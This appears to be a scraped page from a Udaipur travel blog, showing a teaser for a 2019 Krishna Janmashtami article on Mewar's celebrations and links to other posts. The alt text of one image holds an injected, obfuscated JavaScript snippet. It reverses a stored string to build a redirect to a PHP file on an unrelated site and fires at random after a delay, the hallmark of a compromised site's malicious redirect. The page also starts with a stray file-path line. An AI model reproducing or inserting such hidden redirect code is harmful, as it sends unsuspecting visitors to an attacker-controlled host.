Posted inFestivals
Krishna Janmashtmi 2019: Mewar’s way of Celebration
"नन्द के आनंद भयो, जय कन्हैया लाल की..!!” “मुरली मनोहर श्री कृष्ण जी की जय..!!!” With wide cultural diversity, religions, languages, and beliefs, we say India is not merely a…


![Historical Places in Udaipur $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and the History Behind Them](https://udaipurblog.com/wp-content/uploads/2018/06/historical-places-600x333.png)

![[Best Pictures] Jagannath Rath Yatra 2014](https://udaipurblog.com/wp-content/uploads/2014/07/Jagannath_Rath_Yatra-11-450x600.jpg)